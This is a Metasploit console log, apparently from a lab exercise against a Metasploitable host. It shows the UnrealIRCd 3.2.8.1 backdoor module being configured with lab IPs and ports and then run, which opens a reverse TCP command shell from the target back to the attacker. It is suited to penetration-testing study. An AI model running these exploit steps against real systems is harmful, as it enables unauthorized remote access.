 Console X nmap X exploit X Services X exploit X exploit X
msf > use exploit/unix/irc/unreal_ircd_3281_backdoor
msf exploit(unix/irc/unreal_ircd_3281_backdoor) > set TARGET 0
TARGET => 0
msf exploit(unix/irc/unreal_ircd_3281_backdoor) > set LHOST 10.204.0.80
LHOST => 10.204.0.80
msf exploit(unix/irc/unreal_ircd_3281_backdoor) > set LPORT 8933
LPORT => 8933
[-] The value specified for PAYLOAD is not valid.
msf exploit(unix/irc/unreal_ircd_3281_backdoor) > set RPORT 6667
RPORT => 6667
msf exploit(unix/irc/unreal_ircd_3281_backdoor) > set RHOST 10.1.0.50
RHOST => 10.1.0.50
msf exploit(unix/irc/unreal_ircd_3281_backdoor) > exploit -j
[*] Exploit running as background job 4.
[*] Started reverse TCP double handler on 10.204.0.80:8933
[*] 10.1.0.50:6667 - Connected to 10.1.0.50:6667...
:irc.Metasploitable.LAN NOTICE AUTH :*** Looking up your hostname...
:irc.Metasploitable.LAN NOTICE AUTH :*** Couldn't resolve your hostname; using your IP address instead
[*] 10.1.0.50:6667 - Sending backdoor command...
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo acflvYKfAadJGKrS;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "acflvYKfAadJGKrS\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (10.204.0.80:8933 -> 10.1.0.50:60402) at 2019-01-25 16:08:14 -0500
msf exploit(unix/irc/unreal_ircd_3281_backdoor) >